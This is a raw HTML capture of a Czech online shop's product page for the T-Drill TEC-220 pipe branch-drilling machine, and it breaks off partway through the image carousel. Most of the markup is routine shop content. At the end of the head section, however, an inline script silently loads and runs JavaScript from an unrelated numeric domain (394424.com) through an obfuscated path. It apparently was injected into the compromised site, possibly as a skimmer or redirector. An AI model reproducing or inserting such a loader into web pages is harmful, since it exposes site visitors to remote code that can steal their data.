

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek/t-drill-tec-220-stroj-na-vrtani-a-extrakci-vyhrdlovani-pro-mechanicky-tvarovane-t-odbocky-pro-trouby-sch-40
body_size: 15867
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>





<title>T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40</title>
<base href="https://t-drill.cz/" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNNL2X9');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W8D3Q3');</script>
<!-- End Google Tag Manager -->


<script>
	window.dataLayer = window.dataLayer || [];
	window.OneSignal = window.OneSignal || [];

	
	
	
			window.dataLayer.push({
			'kosik' : ''
		});
		
	window.dataLayer.push({
		'language_id': 'cs'
	})

</script>

<meta name="description" content="Stroj T-Drill TEC-220 je extrémně výkonný a vysokovýkonný stroj na vrtání a extrakci pro mechanicky tvarované T-odbočky pro trouby SCH 40.

Stroj TEC-220 vytváří mechanicky vytažené tvarovky přímo na hlavní troubě až do 813 mm. Stroj je schopen zvládnou" />
<meta name="keywords" content= "T-Drill TEC-220 Stroj na vrtání a extrakci / vyhrdlenie pro mechanicky tvarované T-odbočky pro trouby SCH 40" />

<meta name="author" content="ant s.r.o. www.ant.sk" />

<meta name="robots" content="index, follow"/>
<meta name="googlebot" content="index,follow,snippet"/>




<meta property="og:title" content="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /> 
<meta property="og:description" content="Stroj T-Drill TEC-220 je extrémně výkonný a vysokovýkonný stroj na vrtání a extrakci pro mechanicky tvarované T-odbočky pro trouby SCH 40.

Stroj TEC-220 vytváří mechanicky vytažené tvarovky přímo na hlavní troubě až do 813 mm. Stroj je schopen zvládnou" /> 
<meta property="og:url" content="https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek/t-drill-tec-220-stroj-na-vrtani-a-extrakci-vyhrdlovani-pro-mechanicky-tvarovane-t-odbocky-pro-trouby-sch-40">
<meta property="og:type" content="website">




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://t-drill.cz/image/data/nove/t-drill/logos/t-drill-logo-icon.png" rel="icon" />
<script src="https://t-drill.cz/frontend/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="https://t-drill.cz/frontend/view/javascript/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://t-drill.cz/frontend/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://t-drill.cz/frontend/view/javascript/bootstrap/js/bootbox.min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="https://t-drill.cz/frontend/view/theme/default/stylesheet/stylesheet.css?v=1768973932" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://t-drill.cz/frontend/view/theme/t-drill/stylesheet/stylesheet.css">

<link rel="stylesheet" type="text/css" href="https://t-drill.cz/frontend/view/theme/default/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="https://t-drill.cz/frontend/view/theme/default/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="https://t-drill.cz/frontend/view/theme/default/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://t-drill.cz/frontend/view/javascript/jquery-ui/jquery-ui.css" />


<link href="frontend/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="https://t-drill.cz/frontend/view/javascript/common-cz.js?v=1768973932" type="text/javascript"></script>

<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/jquery/jquery.total-storage.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="https://t-drill.cz/frontend/view/javascript/megnor/jstree.min.js"></script>
<script src="https://t-drill.cz/frontend/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<link rel="canonical" href="https://t-drill.cz/t-drill-tec-220-stroj-na-vrtani-a-extrakci-vyhrdlovani-pro-mechanicky-tvarovane-t-odbocky-pro-trouby-sch-40" />

<link rel="alternate" href="https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek" hreflang="cs" />
<link rel="alternate" href="https://t-drill.hu/ipari-csopalast-furok-es-csokihuzok-1044" hreflang="hu" />




<script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>


	<script type="text/javascript">
(function(a,c,v){a.type="text/javascript";a.async=true;
a.src="https://394424.com/MxQnJ/m39ov/606kLU/app.js";
c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
</head>

<body class="product-product-218431  left-col">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNNL2X9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.4&appId=100881476738551";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="headerlinks">
	<div class="container">
		<div class="row">
		
			<div class="col-sm-7 hidden-xs">
				<div class="vyhody"><span><i class="fa fa-truck"></i> Doprava nad 5 000 Kč ZDARMA</span><span><i class="fa fa-tools"></i> Záruční a pozáruční servis</span><span><i class="fa fa-question"></i> Odborné poradenství</span><span><i class="fas fa-toolbox"></i> Předvedení strojů</span></div>
			</div>
			<div class="col-xs-6 hidden-md">
				<div><span style='font-size: 12px;'><i class="fa fa-phone"></i> +420601222558</span></div>
			</div>
			<div class="col-sm-4 col-xs-6 pull-right text-right vrch_odskok" >
									<a href="https://t-drill.cz/index.php?route=account/register">Registrovat</a> | <a href="https://t-drill.cz/index.php?route=account/login">Přihlásit</a>
							</div>
		</div>
	</div>
</div>
<div class="pull-left">
<form action="" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong> Kč</strong>
                                    <span class="hidden-xs hidden-sm hidden-md">Měna</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="CZK"> Kč Česká koruna</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="AUT"> € DE EUR</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR"> € Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="HUF"> Ft Fórint</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="" />
</form>
</div>
<div class="sticky">
	<div class="container">

		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				  <a href="https://t-drill.cz/index.php?route=common/home"><img src="https://t-drill.cz/image/data/nove/t-drill/logos/t-drill-logo.png" title="T-Drill.cz" alt="T-Drill.cz" class="img-responsive logosticky" /></a>
			</div>

                <style>
                    #search {   
                     width: 100%;
                     margin-top: 10px;
                    }
                    
                    #search .input-lg {
                        width: 100%;
                    }

                    #search .dropdown-menu {
                        left: 0px!important;
                    }
                </style>
			
            <div class="search-desktop col-lg-4 col-md-3 col-sm-4 hidden-xs">
                <div id="search" class="input-group col-lg-3 col-md-3 col-xs-8">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg search-button"><span class="fa fa-search"></span></button>
  </span>
</div>            </div>

			<div class="col-lg-3 col-md-3 col-sm-4 hidden-xs text-center phone">
				<span><span class="fa fa-phone"></span> +420601222558</span>			</div>		
			
			 <div class="col-lg-2 col-md-3 col-sm-4 hidden-xs text-right" id="cart_sticky">
				<div id="cart" class="btn-group btn-block ">
	<div class="cart-img"><span class="fa fa-shopping-cart"></span></div>
  <button type="button" data-toggle="dropdown" data-loading-text="Načítám..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="shoppingcart">Nákupní košík</span><span id="cart-total">0 položek - 0 Kč</span></button>
  <ul class="dropdown-menu pull-right cart-menu" style="height: 300px; overflow-y: auto;">
        <li>
      <p class="text-center">Váš nákupní košík je prázdný!</p>
    </li>
      </ul>
</div>
			 </div>
			 
			  <div class="hidden-md visible-xs text-right">
				<div class="search-img"><a href="javascript:;" onclick="$('.search-toggle').toggle(); window.scrollTo(0, 0);"><span class="fa fa-search"></span></a></div>
				<div class="cart-img"><a href="https://t-drill.cz/index.php?route=checkout/cart"><span class="fa fa-shopping-cart"></span></a></div>
			 </div>
			
			
			
		</div>
	</div>
</div>



 <div class="nav-inner-cms">
 <div class="search-toggle">
	<div class="search-mobile">
				
	</div>
</div>


  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
        <ul class="main-navigation col-lg-9 col-md-9 col-sm-12 col-xs-12">
							<li class="product-product-218431 level0"><a href="/">Domov</a></li>
            				<li class="product-product-218431 level0"><a href="https://t-drill.cz/blog">Články</a></li>
            				<li class="product-product-218431 level0"><a href="https://t-drill.cz/-244">V.O.P</a></li>
            				<li class="product-product-218431 level0"><a href="https://t-drill.cz/kontakt-11">Kontakt</a></li>
                     </ul>
     </div>
     </div>
	 
	 <nav class="navbar navbar-default visible-xs">
        <div class="container-fluid">
          <div class="navbar-header">


			<a id="categories-btn" data-toggle="collapse" data-target="#categories-navbar" aria-expanded="false" aria-controls="navbar">
				Produkty <i class="fa fa-chevron-down"></i>
            </a>

            <button type="button" class="navbar-toggle collapsed" id="menu-btn" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				MENU
				<span class="sr-only"></span>
				<div class="menu-icon">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
            </button>

			

          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              				<li class="product-product-218431 level0"><a href="/">Domov</a></li>
              				<li class="product-product-218431 level0"><a href="https://t-drill.cz/blog">Články</a></li>
              				<li class="product-product-218431 level0"><a href="https://t-drill.cz/-244">V.O.P</a></li>
              				<li class="product-product-218431 level0"><a href="https://t-drill.cz/kontakt-11">Kontakt</a></li>
              			              </ul>
          </div>

		  <style>
			.dropdown-content {
				display: none;
				z-index: 1;
			}

			#categories-navbar .dropdown i {
				float: right;
			}
		  </style>

		  

		  <div id="categories-navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              			  					  	<li class="product-product-218431 level0"><a href="https://t-drill.cz/prenosne-stroje-na-vyhrdlovani-trubek">Přenosné stroje na vyhrdlování trubek</a></li>
				                			  					  	<li class="product-product-218431 level0"><a href="https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek">Stacionární stroje na vyhrdlování trubek</a></li>
				                			  					  	<li class="product-product-218431 level0"><a href="https://t-drill.cz/prirubove-stroje-tdrill-1051">Přírubové stroje</a></li>
				                			              </ul>
          </div>

		  <script>
			$("#categories-navbar .dropdown a.opener").on("click", function(e){
				e.preventDefault();
				$(this).closest(".dropdown").find(".dropdown-content").toggle();
			});

		  </script>

        </div>
      </nav>
</div>
<div class="content_headercms_bottom"> </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container product-container">

	  <div class="row">

	  <div class="hidden-xs">
			<div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Kategorie</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://t-drill.cz/prenosne-stroje-na-vyhrdlovani-trubek" data-toggle="tooltip" title="">Přenosné stroje na vyhrdlování trubek</a>
					
                      </li>
            <li class=" ">
        		
					<a href="https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek" class="active" data-toggle="tooltip" title="">Stacionární stroje na vyhrdlování trubek</a>
		                      </li>
            <li class=" ">
        							<a href="https://t-drill.cz/prirubove-stroje-tdrill-1051" data-toggle="tooltip" title="">Přírubové stroje</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <p><a href="https://ant.sk/image/data/nove/1welding/katalogy/wel-katalog-czweb.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/1welding/katalogy/weld-pic-cz.jpg" title="Katalogu potrubárskeho náradia a orbitálnych zváračiek" alt="Katalogu potrubárskeho náradia a orbitálnych zváračiek" style="width: 190px; height: 290px;"></a></p><div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Porovnání:</div></div><p style="font-weight: bold; color: #a9112c">Porovnání T-drill metody s běžným svařováním fittingů:</p>				<a href="https://youtu.be/6IAtsWqh8-U?si=1B04Kg9ENjj4pdx4" target="_blank"><img alt="porovnanie tdrill a klasicke zvaranie odbočiek" title="t-drill vyhrdlovanie" src="https://ant.sk/image/data/nove/exact/banner/yt%20videa/t-drill-vyhrdlovanie-vs-klasicka-metoda.jpg" class="img-responsive"></a>        <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pro vás:</div>
</div>
<ul class="media-list">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zdarma</span> nad 5 000 Kč bez DPH</p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Záruční a pozáruční servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Více info</a></p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenství <span class="label label-default">+420 601 222 558</span></p>
        </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Předvedení strojů přímo u Vás</p>
          </div>
  </li>
</ul>
<div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div>
</div>
<div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Přidejte se k nám. Neustále hledáme obchodníky a posily do administrativy</p><a href="https://antprofitools.cz/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Seznam volných pozic</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
		</div>

		<div id="content" class="productpage-ux col-sm-9">
			<div class="module">
</div>
<div class="module">
<a href="https://t-drill.cz/roadshow-t-drill"><img src="https://ant.sk/image/data/nove/t-drill/bannery/t-drill-roadshow-topper-cz.jpg" style="padding-bottom: 10px" class="img-responsive" alt="Axxair bemutató napok" title="Axxair bemutató napok"></a></div>
<div class="module">
</div>
      	<div class="row">

		  			
					<div class="col-sm-6">
						<div class="product-info">
															<ul class="left product-image thumbnails">
																			<li class="image">
											
											<a class="thumbnail elevatezoom-gallery" href="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40">
												<img src="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-3-340x340.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" />
											</a>
										</li>
																	</ul>
												</div>
				</div>

				<div class="col-sm-6">
						<div class="block">
								<h1>T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40</h1>

								

								<div class="panel benefits">
									<div class="panel-body">
										<ul>
											<li><i class="fas fa-user"></i> <a href="/index.php?route=account/login">Přihlaste</a> se nebo se <a href="/index.php?route=account/register">zaregistrujte</a> pro získání slevy</li>
											<li><i class="fas fa-truck"></i> Doprava nad 5 000Kč zdarma</li>
											<li><i class="fas fa-tools"></i> Záruční a pozáruční servis</li>
											<li><i class="fas fa-question"></i> Odborné poradenství</li>
										</ul>
									</div>
								</div>

								<div class="row files-icon">

																					<div class="card-box text-center">
												<a href="image/data/nove/t-drill/manualy, brozury/t-drill_tec-220_brozura-eng.pdf" target="_blank">
													<i class="far fa-file-powerpoint"></i>
													Prospekt												</a>
												</div>
										
										
																						<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-video');">
														<i class="fas fa-film"></i>
														Video													</a>
												</div>
										
												<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-review');">
														<i class="far fa-star"></i>
														Recenze (0)													</a>
												</div>

								</div>

								<div class="row demo-help">

																			<div class="col-xs-12 col-sm-6 demo-holder">
											<a href="javascript:;" onclick="demo('T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40', '218431');" class="demo-link">Předvedení stroje</a>
										</div>
									
									
									<div class="col-xs-12 col-sm-6 help-holder">
											<span class="need-help-title">Potřebujete poradit?</span>
											<a class="need-help-link" href="tel:+420601222558">+420 601 222 558</a>
									</div>

								</div>

								<div class="row">
									<div class="col-xs-12 manual-diely">
										
																			</div>
								</div>

						</div>
				</div>

							<div class="product-info">
					<div class="col-sm-12 product-image">
												
							<div class="additional-carousel">

								<div class="customNavigation">
									<span class="fa prev fa-chevron-left t">&nbsp;</span>
									<span class="fa next fa-chevron-right ">&nbsp;</span>
								</div>

								<div id="additional-carousel" class="image-additional product-carousel thumbnails">



																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_6-600x600.png" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_6-70x70.png" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_6-600x600.png"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_6-70x70.png" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-1-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-1-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-1-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/t-drill-tec-220-csopalast-furo-es-csokihuzo-1-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_4-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_4-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_4-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_4-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_14-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_14-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_14-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_14-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_10-600x600.jpg" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_10-70x70.jpg" data-zoom-image="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_10-600x600.jpg"><img  src="image/cache/data/nove/t-drill/produkty/S80/t-drill_tec-220_10-70x70.jpg" width="74" title="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" alt="T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
